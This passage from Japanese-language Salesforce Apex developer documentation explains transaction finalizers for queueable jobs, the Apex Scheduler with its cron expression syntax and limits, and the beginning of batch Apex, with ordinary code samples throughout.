アクションをキュー可能ジョブに関連付けるには、最初に System.Finalizer インターフェースを実装するクラスを定義します。次に、キュー可能ジョブの execute メソッド内で Finalizer を関連付けます。System.Finalizer インターフェースを実装するインスタンス化されたクラスの引数として System.attachFinalizer メソッドを使用して、このメソッドを呼び出し Finalizer を関連付けます。1 つの Finalizer インスタンスのみを任意のキュー可能ジョブに関連付けることができます。execute メソッドの Finalizer の実装では、1 つの非同期 Apex ジョブ(キュー可能ジョブ、実行予定ジョブ、一括処理ジョブ)をキューに追加できます。Finalizer の実装ではコールアウトを使用できます。

execute (FinalizerContext ctx) メソッドは、指定した Finalizer インスタンスが関連付けられているキューに入れられたジョブごとにコールされます。execute メソッド内で、キュー可能ジョブの終了時に実行されるアクションを定義できます。System.FinalizerContext クラスは、Apex ランタイムエンジンによって作成され、引数として execute メソッドに挿入されます。System.FinalizerParentJobResult 列挙は、Finalizer が関連付けられている親非同期 Apex キュー可能ジョブの結果を表します。この列挙は、SUCCESS、UNHANDLED\_EXCEPTION の値を取ります。

- 👁 **例:** 予期しない、キャッチできないエラーが発生するまでにキュー可能ジョブがどこまで進むのかを特定します。この例では、エラーの詳細も取得します。

```
public class AccountUpdateLoggingFinalizer implements Finalizer {
    // Used to maintain progress
    List<String> acctNames;

    public AccountUpdateLoggingFinalizer() {
        acctNames = new List<String>();
    }

    public void execute(FinalizerContext ctx) {
        Id parentQueueableJobId = ctx.getAsyncApexJobId();
        System.Debug('Executing Finalizer that was attached to Queueable Job ID: ' +
            parentQueueableJobId);
        if (ctx.getAsyncApexJobResult() == FinalizerParentJobResult.SUCCESS) {
```

```
        // Queueable executed successfully
        System.Debug('Parent Queueable (Job ID: ' + parentQueueableJobId + '):
completed successfully!');
    } else {
        // Queueable failed
        // Log some additional information.
        System.Debug('Parent Queueable (Job ID: ' + parentQueueableJobId + '):
FAILED!');
        System.Debug('Parent Queueable Exception: ' +
ctx.getAsyncApexJobException().getMessage());

        // Show the accounts that were processed before Queueable Job encountered
the exception
        System.Debug('Parent Queueable processed following accounts:');
        for (String acctName : acctNames) {
            System.Debug(acctName);
        }
    }
}

public void reportProgress(Account acct) {
    acctNames.add(acct.Name);
}
}
```

```
public class FollowupActionQueueable implements Queueable {
    public void execute(QueueableContext ctx) {
        System.Debug('FollowupActionQueueable is executing');
    }
}
```

```
public class AccountUpdateQueueable implements Queueable {

    public void execute(QueueableContext ctx) {

        // Create a transaction finalizer
        AccountUpdateLoggingFinalizer finalizer = new AccountUpdateLoggingFinalizer();

        // Attach the transaction finalizer to this queueable
        System.attachFinalizer(finalizer);

        // Do some (partial) work
        Account acct = new Account();
    }
}
```

```

    acct.Name = '1st Account';
    insert(acct);

    // Send some status update to the finalizer
    finalizer.reportProgress(acct);

    // do some work that results in an unforeseen, uncatchable exception
    someWork();

    // Attempt to do some more work
    Account acct2 = new Account();
    acct2.Name = '2nd Account';
    insert(acct2);

    // Report more progress
    finalizer.reportProgress(acct2);
}

private void someWork() {
    // regular implementation that could result in an un-catchable
    // exception e.g. System.LimitException due to CPU usage over limits

    // for demonstration, try to enqueue 2 jobs so this method results in
    // System.LimitException because more than one job cannot be enqueued
    // from a Queueable
    System.enqueueJob(new FollowupActionQueueable());
    System.enqueueJob(new FollowupActionQueueable());
}
}

```

-  **例:** ログが更新されるたびにデータベースに書き込むのではなく、ジョブの完了時に完全なログをデータベースに一括で書き込みます。

このFinalizerは成功と失敗の両方のケースで実行されるため、ジョブが成功したか失敗したかに関係なく、完全なログがデータベースに書き込まれます。

```

public class LoggingFinalizer implements Finalizer {
    private List<LogMessage__c> logRecords = new List<LogMessage__c>();

    public void execute(FinalizerContext ctx){
        Database.insert(logRecords, false);
    }

    public void addLog(String message){
        logRecords.add(new LogMessage__c(
            Message__c = message,
            Request__c = FinalizerContext.getAsyncApexJobId(),

```

```

        Source__c = 'LoggingFinalizer'
    });
}
}

```

```

public class SomeQueueableJob implements Queueable, Database.AllowsCallouts {
    public void execute(QueueableContext ctx) {
        LoggingFinalizer f = new LoggingFinalizer();
        System.attachFinalizer(f);
        DateTime start = DateTime.now();
        f.addLog('About to callout to external system...');
        /* do callout here */
        f.addLog('Callout completed in, ' + DateTime.now().getTime() - start.getTime()
+ 'ms');
    }
}

```

 **例:** 現在のジョブが成功したか失敗したかに応じて、異なる種別のジョブがキューに入れられます。

```

public class PathControlFinalizer implements Finalizer {
    private List<LogMessage__c> logRecords = new List<LogMessage__c>();

    public void execute(FinalizerContext ctx){
        Database.insert(logRecords, false);
        Id parentQueueableJobId = ctx.getAsyncApexJobId();
        System.Debug('Executing Finalizer that was attached to Queueable Job ID: ' +
parentQueueableJobId);
        if (ctx.getAsyncApexJobResult() == FinalizerParentJobResult.SUCCESS) {
            // Queueable executed successfully
            System.Debug('Parent Queueable (Job ID: ' + parentQueueableJobId + '):
completed successfully!');
            // Upon successful completion of parent/previous job, enqueue type B job
            System.enqueueJob(new QueueableTypeB());
        } else {
            // Queueable failed
            // Log some additional information.
            System.Debug('Parent Queueable (Job ID: ' + parentQueueableJobId + '):
FAILED!');
            System.Debug('Parent Queueable Exception: ' +
ctx.getAsyncApexJobException().getMessage());
            // Due to failure in parent/previous job, enqueue type C job
            System.enqueueJob(new QueueableTypeC());
        }
    }

    public void addLog(String message){
        logRecords.add(new LogMessage__c(
            Message__c = message,
            Request__c = FinalizerContext.getRequestId(),
            Source__c = 'LoggingFinalizer'
        ));
    }
}

```

```

    }
}

public class ParentQueueableJobA implements Queueable, Database.AllowsCallouts {
    public void execute(QueueableContext ctx) {
        PathControlFinalizer f = new PathControlFinalizer();
        System.attachFinalizer(f);
        DateTime start = DateTime.now();
        f.addLog('About to callout to external system...');
        /* do callout here */
        f.addLog('Callout completed in, ' + DateTime.now().getTime() - start.getTime()
+ 'ms');
    }
}

```

 **例:** キャッチ可能なエラーが発生するまでにキュー可能ジョブがどこまで進むのかを特定します。この例では、エラーの詳細も取得します。

```

public class AccountUpdateLoggingFinalizer implements Finalizer {

    // Used to maintain progress
    List<String> acctNames;

    public AccountUpdateLoggingFinalizer() {
        acctNames = new List<String>();
    }

    public void execute(FinalizerContext ctx) {
        Id parentQueueableJobId = ctx.getAsynchApexJobId();
        System.Debug('Executing Finalizer that was attached to Queueable Job ID: ' +
parentQueueableJobId);
        if (ctx.getAsynchApexJobResult() == FinalizerParentJobResult.SUCCESS) {
            // Queueable executed successfully
            System.Debug('Parent Queueable (Job ID: ' + parentQueueableJobId + '):
completed successfully!');
        } else {
            // Queueable failed
            // Log some additional information.
            System.Debug('Parent Queueable (Job ID: ' + parentQueueableJobId + '):
FAILED!');
            System.Debug('Parent Queueable Exception: ' +
ctx.getAsynchApexJobException().getMessage());

            // Show the accounts that were processed before Queueable Job encountered
the exception
            System.Debug('Parent Queueable processed following accounts:');
            for (String acctName : acctNames) {
                System.Debug(acctName);
            }
        }
    }

    public void reportProgress(Account acct) {
        acctNames.add(acct.Name);
    }
}

```

```
    }  
}  
  
public class AccountUpdateQueueable implements Queueable {  
  
    public void execute(QueueableContext ctx) {  
  
        // Create a transaction finalizer  
        AccountUpdateLoggingFinalizer finalizer = new AccountUpdateLoggingFinalizer();  
  
        // Attach the transaction finalizer to this queueable  
        System.attachFinalizer(finalizer);  
  
        // Do some (partial) work  
        Account acct = new Account();  
        acct.Name = '1st Account';  
        insert(acct);  
  
        // Send some status update to the finalizer  
        finalizer.reportProgress(acct);  
  
        // do some work & conditionally throw a catchable/user-defined exception  
        boolean status = doSomeWork();  
        if (!status) {  
            throw new TestException('Unhandled test exception');  
        }  
  
        // Attempt to do some more work  
        Account acct2 = new Account();  
        acct2.Name = '2nd Account';  
        insert(acct2);  
  
        // Report more progress  
        finalizer.reportProgress(acct2);  
    }  
  
    private class TestException extends Exception { }  
}
```

## Apex スケジューラ

特定の時間に実行されるように Apex クラスを呼び出すには、まずクラスに `Schedulable` インターフェースを実装し、Salesforce ユーザーインターフェースの [Apex をスケジュール] ページまたは `System.schedule` メソッドのいずれかを使用してスケジュールを指定します。

**❗ 重要:** Salesforce は、指定された時間に実行されるようにクラスをスケジュール設定します。実際の実行は、サービスの使用可能状態に応じて遅れる場合があります。

一度にスケジュールできる Apex ジョブの数は 100 です。現在の数を確認するには、Salesforce の [スケジュール済みジョブ] ページを表示し、データ型の検索条件を [スケジュール済み Apex] にしてカスタムビューを

作成します。また、CronTrigger オブジェクトおよび CronJobDetail オブジェクトをプログラムで照会することで、Apex スケジュール済みジョブの数を取得することもできます。

クラスをトリガからスケジュールする場合は、細心の注意を払ってください。制限を超えるスケジュールクラスをトリガで追加しないようにする必要があります。特に、API の一括更新、インポートウィザード、ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新するすべての処理については十分に考慮してください。

Apex クラスに有効なスケジュール済みジョブが1つ以上ある場合は、Salesforce ユーザインターフェースを使用してこのクラス、またはこのクラスで参照されるクラスを更新することはできません。ただし、メタデータ API を使用して、有効なスケジュール済みジョブがあるクラスを更新するリリースを実行できます(たとえば、Visual Studio Code 向け Salesforce 拡張機能を使用している場合)。Salesforce ヘルプの「変更セットのリリース接続」を参照してください。

### Schedulable インターフェースの実装

一定の間隔で実行されるように Apex クラスのスケジュールを設定するには、最初に Salesforce が提供するインターフェース `Schedulable` を実装する Apex クラスを記述します。

スケジューラは、システムとして実行されます。ユーザがそのクラスの実行権限を持っているかどうかにかかわらず、すべてのクラスが実行されます。

Salesforce ユーザインターフェースを使用してスケジュール済みの Apex ジョブの実行を監視および停止するには、[設定]から、[クイック検索] ボックスに「スケジュール済みジョブ」と入力し、[スケジュール済みジョブ] を選択します。

`Schedulable` インターフェースには、実装が必要な1つのメソッド `execute` が含まれています。

```
global void execute(SchedulableContext sc){}
```

実装されたメソッドは `global` または `public` として宣言する必要があります。

このメソッドは、スケジュールを設定するクラスをインスタンス化するために使用します。

 **ヒント:** `execute` メソッドで追加処理を行うことはできますが、すべての処理が個別のクラスで行われるようにすることをお勧めします。

次の例では、`mergeNumbers` と呼ばれるクラスの `Schedulable` インターフェースを実装します。

```
global class scheduledMerge implements Schedulable {
    global void execute(SchedulableContext SC) {
        mergeNumbers M = new mergeNumbers();
    }
}
```

次の例では、上記のクラスを実装するための `System.Schedule` メソッドを使用します。

```
scheduledMerge m = new scheduledMerge();
String sch = '20 30 8 10 2 ?';
String jobID = system.schedule('Merge Job', sch, m);
```

Apexの一括処理クラスで `Schedulable` インターフェースを使用することもできます。次の例では、`batchable` と呼ばれる Apex の一括処理クラスの `Schedulable` インターフェースを実装します。

```
global class scheduledBatchable implements Schedulable {
    global void execute(SchedulableContext sc) {
        batchable b = new batchable();
        database.executebatch(b);
    }
}
```

一括処理ジョブをスケジュールする簡単な方法は、`System.scheduleBatch` メソッドをコールすることです。この際、`Schedulable` インターフェースを実装する必要はありません。

スケジュール済みジョブを追跡するには、`SchedulableContext` オブジェクトを使用します。`SchedulableContext` `getTriggerID` メソッドは、このスケジュール済みジョブに関連付けられている `CronTrigger` オブジェクトの ID を文字列として返します。`CronTrigger` を照会すると、スケジュール済みジョブの進行状況を追跡できます。

スケジュール済みジョブの実行を停止するには、`getTriggerID` メソッドによって返された ID と共に `System.abortJob` メソッドを使用します。

### クエリを使用したスケジュール済みジョブの進行状況の追跡

Apex ジョブがスケジュールされた後、次の例に示すように、`CronTrigger` に対して SOQL クエリを実行して、ジョブの実行回数、ジョブの再実行がスケジュールされている日時など、いくつかの項目を取得することにより、このジョブの詳細情報を取得することができます。

```
CronTrigger ct =
    [SELECT TimesTriggered, NextFireTime
     FROM CronTrigger WHERE Id = :jobID];
```

この例では、ユーザがジョブの ID を保持する `jobID` 変数を使用していることが前提となります。

`System.schedule` メソッドは、ジョブ ID を返します。スケジュール可能なクラスの `execute` メソッド内でこのクエリを実行すると、`SchedulableContext` 引数の変数に対して `getTriggerId` をコールすることで現在のジョブの ID を取得できます。この変数名が `sc` であるとする、変更後の例は次のようになります。

```
CronTrigger ct =
    [SELECT TimesTriggered, NextFireTime
     FROM CronTrigger WHERE Id = :sc.getTriggerId()];
```

また、`CronTrigger` レコードに関連付けられている `CronJobDetail` レコードからジョブの名前と種別を取得することもできます。そのためには、`CronTrigger` に対してクエリを実行するときに `CronJobDetail` リレーションを使用します。次の例では、`CronJobDetail` にあるジョブの名前と種別を含む最新の `CronTrigger` レコードを取得します。

```
CronTrigger job =
    [SELECT Id, CronJobDetail.Id, CronJobDetail.Name, CronJobDetail.JobType
     FROM CronTrigger ORDER BY CreatedDate DESC LIMIT 1];
```

また、CronJobDetail を直接照会して、ジョブの名前と種別を取得することもできます。次の例では、前の例で照会したCronTrigger レコードに対してジョブの名前と種別を取得します。対応するCronJobDetail レコードIDは、CronTrigger レコードの CronJobDetail.Id 式によって取得されます。

```
CronJobDetail ctd =
    [SELECT Id, Name, JobType
     FROM CronJobDetail WHERE Id = :job.CronJobDetail.Id];
```

他の種別のすべてのスケジュール済みジョブを除く、すべての Apex スケジュール済みジョブの合計件数を取得するには、次のクエリを実行します。ジョブ種別には「7」という値が指定されています。これは、Apex スケジュール済みジョブの種別に対応します。

```
SELECT COUNT() FROM CronTrigger WHERE CronJobDetail.JobType = '7'
```

## Apex スケジューラのテスト

次に、Apex スケジューラを使用したテスト方法の例を示します。

System.schedule メソッドは、匿名プロセスを開始します。つまり、スケジュールされた Apex をテストするとき、結果に対してテストする前にスケジュール済みジョブが終了している必要があります。

System.schedule メソッドを実行する前後で、テストメソッド startTest と stopTest を使用して、テストを続行する前にスケジュール済みジョブが終了するようにします。startTest メソッドの後に実行されたすべての非同期コールはシステムによって収集されます。stopTest を実行する場合、すべての非同期プロセスが同期して実行されます。startTest メソッドと stopTest メソッド内に System.schedule メソッドを含めない場合、スケジュール済みジョブは Salesforce API バージョン 25.0 以降で保存された Apex のテストメソッドでは最後に実行されますが、それよりも前のバージョンでは実行されません。

テストするクラスは次のとおりです。

```
global class TestScheduledApexFromTestMethod implements Schedulable {

    // This test runs a scheduled job at midnight Sept. 3rd. 2022

    public static String CRON_EXP = '0 0 0 3 9 ? 2022';

    global void execute(SchedulableContext ctx) {
        CronTrigger ct = [SELECT Id, CronExpression, TimesTriggered, NextFireTime
                        FROM CronTrigger WHERE Id = :ctx.getTriggerId()];

        System.assertEquals(CRON_EXP, ct.CronExpression);
        System.assertEquals(0, ct.TimesTriggered);
        System.assertEquals('2022-09-03 00:00:00', String.valueOf(ct.NextFireTime));

        Account a = [SELECT Id, Name FROM Account WHERE Name =
                    'testScheduledApexFromTestMethod'];
        a.name = 'testScheduledApexFromTestMethodUpdated';
        update a;
    }
}
```

次の例では、上記のクラスをテストします。

```
@istest
class TestClass {

    static testmethod void test() {
        Test.startTest();

        Account a = new Account();
        a.Name = 'testScheduledApexFromTestMethod';
        insert a;

        // Schedule the test job

        String jobId = System.schedule('testBasicScheduledApex',
            TestScheduledApexFromTestMethod.CRON_EXP,
            new TestScheduledApexFromTestMethod());

        // Get the information from the CronTrigger API object
        CronTrigger ct = [SELECT Id, CronExpression, TimesTriggered,
            NextFireTime
            FROM CronTrigger WHERE id = :jobId];

        // Verify the expressions are the same
        System.assertEquals(TestScheduledApexFromTestMethod.CRON_EXP,
            ct.CronExpression);

        // Verify the job has not run
        System.assertEquals(0, ct.TimesTriggered);

        // Verify the next time the job will run
        System.assertEquals('2022-09-03 00:00:00',
            String.valueOf(ct.NextFireTime));
        System.assertNotEquals('testScheduledApexFromTestMethodUpdated',
            [SELECT id, name FROM account WHERE id = :a.id].name);

        Test.stopTest();

        System.assertEquals('testScheduledApexFromTestMethodUpdated',
            [SELECT Id, Name FROM Account WHERE Id = :a.Id].Name);

    }
}
```

### System.Schedule メソッドの使用

Schedulable インターフェイスでクラスを実装したら、System.Schedule メソッドを使用してそれを実行します。スケジューラは、システムとして実行されます。ユーザがそのクラスの実行権限を持っているかどうかにかかわらず、すべてのクラスが実行されます。

- ☑ **メモ:** クラスをトリガからスケジュールする場合は、細心の注意を払ってください。制限を超えるスケジュールクラスをトリガで追加しないようにする必要があります。特に、APIの一括更新、インポートウィ

ガード、ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新するすべての処理については十分に考慮してください。

`System.Schedule` メソッドは、ジョブの名前、ジョブの実行予定日時を表すために使用する式、クラスの名前という 3 つの引数を取ります。この式の構文は次のとおりです。

```
Seconds Minutes Hours Day_of_month Month Day_of_week Optional_year
```

 **メモ:** Salesforce は、指定された時間に行われるようにクラスをスケジュール設定します。実際の実行は、サービスの使用可能状態に応じて遅れる場合があります。

`System.Schedule` メソッドでは、すべてのスケジュールの基準としてユーザのタイムゾーンが使用されます。

式の値は次のとおりです。

名前	値	特殊文字
<i>Seconds</i>	0 ~ 59	なし
<i>Minutes</i>	0 ~ 59	なし
<i>Hours</i>	0 ~ 23	None (なし)
<i>Day_of_month</i>	1 ~ 31	, - * ? / L W
<i>Month</i>	1 ~ 12、または次のとおりです。 <ul style="list-style-type: none"> <li>• JAN</li> <li>• FEB</li> <li>• MAR</li> <li>• APR</li> <li>• MAY</li> <li>• JUN</li> <li>• JUL</li> <li>• AUG</li> <li>• SEP</li> <li>• OCT</li> <li>• NOV</li> <li>• DEC</li> </ul>	, - * /
<i>Day_of_week</i>	1 ~ 7、または次のとおりです。 <ul style="list-style-type: none"> <li>• SUN</li> <li>• MON</li> <li>• TUE</li> <li>• WED</li> <li>• THU</li> <li>• FRI</li> </ul>	, - * ? / L #

名前	値	特殊文字
	<ul style="list-style-type: none"> <li>SAT</li> </ul>	
<code>optional_year</code>	Null または 1970 ~ 2099	, - * /

特殊文字の定義は次のとおりです。

特殊文字	説明
,	値を区切ります。たとえば、複数の月を指定する場合は JAN, MAR, APR を使用します。
-	範囲を指定します。たとえば、複数の月を指定する場合は JAN-MAR を使用します。
*	すべての値を指定します。たとえば、 <code>Month</code> を * と指定すると、ジョブは毎月にスケジュールされます。
?	特定の値を指定しません。 <code>Day_of_month</code> と <code>Day_of_week</code> のみで使用でき、通常は、特定の値以外を指定しない場合に使用します。
/	増分を指定します。スラッシュの前の数値は期間の開始を指定し、スラッシュの後の数値は期間の長さを指定します。たとえば、 <code>Day_of_month</code> に 1/5 と指定した場合、Apex クラスは月の 1 日から始まり、5 日おきに実行されます。
L	<p>範囲の終了を指定します。<code>Day_of_month</code> と <code>Day_of_week</code> でのみ使用できます。<code>L</code> で使用すると、1 月の場合は 1 月 31 日、うるう年の 2 月の場合は 2 月 29 日など、<code>L</code> は常に月末日を意味します。</p> <p><code>Day_of_week</code> のみで使用すると、7 または SAT を意味します。</p> <p><code>Day_of_week</code> の値と一緒に使用すると、その月で指定した曜日の最後を意味します。たとえば、2L と指定すると、月の最終月曜日が指定されます。<code>L</code> と一緒に値の範囲は使用しないでください。予期しない結果が生じる場合があります。</p>
W	<p>特定の日に最も近い平日 (月曜日～金曜日) を指定します。</p> <p><code>Day_of_month</code> でのみ使用できます。たとえば、20W と指定し、20 日が土曜日の場合、クラスは 19 日に実行されます。1W と指定すると、1 日が土曜日の場合、クラスはその前の月ではなく、次の月曜日である 3 日に実行されます。</p> <p> <b>ヒント:</b> 月の最後の平日を指定するには、<code>L</code> と <code>W</code> を一緒に使用します。</p>
#	<code>weekday#day_of_month</code> という形式で、月の第 <i>n</i> 日目を指定します。 <code>Day_of_week</code> でのみ使用できます。 <code>#</code> の前の数値は、平日 (SUN-SAT) を指定します。 <code>#</code> の後の数値は、月の日付を指定します。

特殊文字	説明
	たとえば、2#2 と指定すると、クラスは毎月第2月曜日に実行されま す。

次に、式の使用方法の例を示します。

式	説明
0 0 13 * * ?	クラスは毎日午後 1 時に実行されます。
0 0 22 ? * 6L	クラスは毎月最終金曜日の午後 10 時に実行されます。
0 0 10 ? * MON-FRI	クラスは月曜日から金曜日の午前 10 時に実行されま す。
0 0 20 * * ? 2010	クラスは 2010 年の毎日午後 8 時に実行されます。

次の例では、クラス `proschedule` によって `Schedulable` インターフェースが実装されます。このクラスは、2月13日の午前8時に実行するようにスケジュールされています。

```
proschedule p = new proschedule();
    String sch = '0 0 8 13 2 ?';
    system.schedule('One Time Pro', sch, p);
```

### System.scheduleBatch メソッドを使用した一括処理ジョブの実行

`System.scheduleBatch` メソッドをコールして、将来の指定された時刻に1回実行されるように一括処理ジョブをスケジュールできます。このメソッドは一括処理クラスにのみ使用できます。また、`Schedulable` インターフェースを実装する必要はありません。これにより、一括処理ジョブが1回実行されるように簡単にスケジュール設定できます。`System.scheduleBatch` メソッドの使用の詳細については、[「System.scheduleBatch メソッドの使用」](#)を参照してください。

### Apex スケジューラの制限

- 一度にスケジュールできる Apex ジョブの数は 100 です。現在の数を確認するには、Salesforce の [スケジュール済みジョブ] ページを表示し、データ型の検索条件を [スケジュール済み Apex] にしてカスタムビューを作成します。また、`CronTrigger` オブジェクトおよび `CronJobDetail` オブジェクトをプログラムで照会することで、Apex スケジュール済みジョブの数を取得することもできます。
- 24 時間でのスケジュール済み Apex の最大実行数は、250,000 または組織のライセンス数の 200 倍の大きい方です。これは組織全体の制限で、他のすべての非同期 Apex (Apex 一括処理、キュー可能 Apex、スケジュール済み Apex、および `future` メソッド) と共有されます。使用可能な非同期 Apex 実行の数を確認するには、REST API limits リソースに対して要求を実行します。『REST API 開発者ガイド』の「[組織の制限をリストする](#)」を参照してください。この制限のカウント対象となるライセンスは、Salesforce フルユーザライセンスまたはアプリケーションサブスクリプションのユーザライセンスです。ChatterFree、Chatter カスタマーユーザ、カスタマーポータルユーザ、およびパートナーポータルユーザライセンスは含まれません。

## Apex スケジューラの注意点とベストプラクティス

- Salesforce は、指定された時間に実行されるようにクラスをスケジュール設定します。実際の実行は、サービスの使用可能状態に応じて遅れる場合があります。
- クラスをトリガからスケジュールする場合は、細心の注意を払ってください。制限を超えるスケジュールクラスをトリガで追加しないようにする必要があります。特に、API の一括更新、インポートウィザード、ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新するすべての処理については十分に考慮してください。
- `execute` メソッドで追加処理を行うことはできますが、すべての処理が個別のクラスで行われるようにすることをお勧めします。
- 同期 Web サービスコールアウトは、スケジュールされた Apex から実行できません。コールアウトを実行するには、`@future(callout=true)` のアノテーションを付加したメソッドにコールアウトを配置し、このメソッドをスケジュールされた Apex からコールすることで非同期コールアウトを実行します。ただし、スケジュールされた Apex で一括処理ジョブを実行する場合、一括処理クラスからコールアウトを実行できません。「[Apex の一括処理の使用](#)」を参照してください。
- Salesforce のサービスメンテナンスによるダウンタイム中に実行がスケジュールされている Apex ジョブは、サービスが再開され、システムリソースが使用可能になったときに実行されるようにスケジュールされます。ダウンタイムの発生時にスケジュール済みの Apex ジョブが実行されていた場合は、ジョブがロールバックされ、サービス再開後に再度スケジュールされます。サービスのメジャーアップグレードの後には、システムの使用率が急増するため、スケジュール済みの Apex ジョブの開始が通常より遅れる可能性があります。

### 関連トピック:

[Schedulable インターフェース](#)

## Apex の一括処理

開発者は Apex の一括処理を使用して、Lightning プラットフォームで数千件のレコードに対して長時間にわたり実行される複雑なプロセスを構築できるようになりました。Apex 一括処理は、レコードの小さいバッチに対して動作し、レコードセット全体を管理しやすいチャンクに分割して処理します。たとえば、特定の日付を過ぎたレコードを検索してアーカイブに追加する、夜間に実行されるアーカイブソリューションを構築できます。または、毎晩すべての取引先と商談を探索し、カスタム条件に基づいて必要に応じて更新するデータの整理処理を構築できます。

Apex の一括処理は、インターフェースとして公開され、開発者によって実行される必要があります。一括処理ジョブは実行時に Apex を使用してプログラムで起動できます。

一度に実行できるキュー内または有効な一括処理ジョブは 5 件のみです。Salesforce の [スケジュール済みジョブ] ページを表示するか、プログラムで SOAP API を使用して `AsyncApexJob` オブジェクトを照会することで、現在のジョブ件数を確認できます。

- 🚨 **警告:** 一括処理ジョブをトリガから開始する場合は、細心の注意を払ってください。トリガで一括処理ジョブが制限を超えて追加されないようにする必要があります。特に、API の一括更新、インポートウィザード、ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新するすべての処理については十分に考慮してください。

また、一括処理ジョブは [Apex スケジューラ](#) を使用して、プログラムで特定の時間に実行されるようにスケジュールしたり、Salesforce ユーザーインターフェースの [\[Apex をスケジュール\]](#) ページを使用してスケジュールしたりすることもできます。[\[Apex をスケジュール\]](#) ページについての詳細は、Salesforce オンラインヘルプの「[Apex ジョブのスケジュール設定](#)」を参照してください。

Apex の一括処理インターフェースは、[Apex による共有管理の再適用](#) にも使用されます。

一括処理ジョブの詳細は、[Apex の一括処理の使用](#) (ページ 291) を参照してください。

Apex による共有管理についての詳細は、「[Apex による共有管理について](#)」(ページ 222) を参照してください。

Apex 一括処理からプラットフォームイベントを起動する方法についての詳細は、「[Apex 一括処理からのプラットフォームイベントの起動](#)」を参照してください。

このセクションの内容:

[Apex の一括処理の使用](#)

[Apex 一括処理からのプラットフォームイベントの起動](#)

Apex 一括処理クラスは、エラーまたは例外が発生したときにプラットフォームイベントを起動できるようになりました。イベントをリスンしているクライアントは、実用的な情報(イベントの失敗頻度や失敗時に範囲内にあったレコードなど)を取得できます。イベントは、Salesforce Platform 内部エラーや、ガバナ制限に達したために発生する `LimitExceptions` などのキャッチできない Apex 例外でも起動されます。

## Apex の一括処理の使用

Apex の一括処理を使用するには、Salesforce が提供するインターフェース `Database.Batchable` を実装する Apex クラスを記述し、次にプログラムでクラスを呼び出します。

Apex の一括処理ジョブの実行を監視または停止するには、[設定] から、[クイック検索] ボックスに「Apex ジョブ」と入力し、[Apex ジョブ] を選択します。

### `Database.Batchable` インターフェースの実装

`Database.Batchable` インターフェースには、実装が必要な次の 3 つのメソッドが含まれています。

- `start` メソッド:

```
global (Database.QueryLocator | Iterable<sObject>) start(Database.BatchableContext bc)
{ }
```

インターフェースメソッド `execute` に渡すレコードまたはオブジェクトを収集するには、Apex 一括処理ジョブの冒頭で `start` メソッドをコールします。このメソッドは、`Database.QueryLocator` オブジェクト、またはジョブに渡すレコードやオブジェクトが含まれる `Iterable` オブジェクトを返します。

単純なクエリ (`SELECT`) を使用して一括処理ジョブのオブジェクトの範囲を生成する場合は、`Database.QueryLocator` オブジェクトを使用します。`QueryLocator` オブジェクトを使用する場合、SOQL クエリによって取得されるレコード合計数に対するガバナ制限は無視されます。たとえば、Account オブジェクトに対する Apex の一括処理ジョブでは、組織内のすべての取引先レコード(最大 5000 万件のレコード)の `QueryLocator` を返すことができます。また、Contact オブジェクトに対して共有再適用を行うと、組織内のすべての取引先レコードの `QueryLocator` が返されます。

Iterable オブジェクトは、一括処理ジョブに複雑な範囲を作成する場合に使用します。また、リスト全体を反復する独自のカスタムプロセスを作成するために Iterable オブジェクトを使用することもできます。

**!** **重要:** Iterable オブジェクトを使用する場合、SQL クエリによって取得されるレコード合計数に対するガバナ制限はそのまま適用されます。

- execute メソッド

```
global void execute(Database.BatchableContext BC, list<P> {})
```

データの処理単位ごとに必要な処理を実行するには、execute メソッドを使用します。このメソッドは、メソッドに渡すレコードのバッチごとにコールされます。

このメソッドは次を取得します。

- Database.BatchableContext オブジェクトへの参照。
- List<sObject> などの sObjects のリストまたはパラメータ化された型のリスト。  
Database.QueryLocator を使用している場合は、返されたリストを使用します。

レコードの一括処理は、start メソッドから受け取る順序で実行される傾向にあります。ただし、レコードの一括処理が実行される順序はさまざまな要素に応じて変わります。実行の順序は保証されません。

- finish メソッド

```
global void finish(Database.BatchableContext BC) {}
```

確認メールの送信や後処理操作を行う場合に、finish メソッドを使用します。このメソッドは、すべてのバッチが処理された後にコールされます。

Apex 一括処理ジョブの各実行は、個別のトランザクションとみなされます。たとえば、1,000 件のレコードを含む Apex の一括処理ジョブが、Database.executeBatch から任意の scope パラメータを指定せずに実行されると、このジョブはそれぞれ 200 件のレコードを含む 5 つのトランザクションとみなされます。Apex のガバナ制限は、各トランザクションでリセットされます。最初のトランザクションが成功し、2 番目が失敗した場合、最初のトランザクションで行われたデータベースの更新はロールバックされません。

## Database.BatchableContext の使用

Database.Batchable インターフェースのすべてのメソッドは Database.BatchableContext オブジェクトへの参照を必要とします。このオブジェクトは、一括処理ジョブの進行状況を追跡するために使用します。

Database.BatchableContext オブジェクトのインスタンスメソッドを次に示します。

名前	引数	戻り値	説明
getJobID		ID	この一括処理ジョブに関連付けられている AsyncApexJob オブジェクトの ID を文字列として返します。このメソッドは、一括処理ジョブのレコードの進行状況を追跡するために使用します。System.abortJob メソッドでもこの ID を使用できます。

次の例では、Database.BatchableContext を使用して、一括処理ジョブに関連付けられている AsyncApexJob を照会します。

```
global void finish(Database.BatchableContext BC){
    // Get the ID of the AsyncApexJob representing this batch job
    // from Database.BatchableContext.
    // Query the AsyncApexJob object to retrieve the current job's information.
    AsyncApexJob a = [SELECT Id, Status, NumberOfErrors, JobItemsProcessed,
        TotalJobItems, CreatedBy.Email
        FROM AsyncApexJob WHERE Id =
        :BC.getJobId()];
    // Send an email to the Apex job's submitter notifying of job completion.
    Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
    String[] toAddresses = new String[] {a.CreatedBy.Email};
    mail.setToAddresses(toAddresses);
    mail.setSubject('Apex Sharing Recalculation ' + a.Status);
    mail.setPlainTextBody
    ('The batch Apex job processed ' + a.TotalJobItems +
    ' batches with '+ a.NumberOfErrors + ' failures. ');
    Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
}
```

Database.QueryLocator を使用した範囲の定義

start メソッドは、一括処理ジョブで使用するレコードを含む Database.QueryLocator オブジェクトまたは Iterable オブジェクトを返します。

次の例では、Database.QueryLocator を使用します。

```
global class SearchAndReplace implements Database.Batchable<sObject>{

    global final String Query;
    global final String Entity;
    global final String Field;
    global final String Value;

    global SearchAndReplace(String q, String e, String f, String v){

        Query=q; Entity=e; Field=f;Value=v;
    }

    global Database.QueryLocator start(Database.BatchableContext BC){
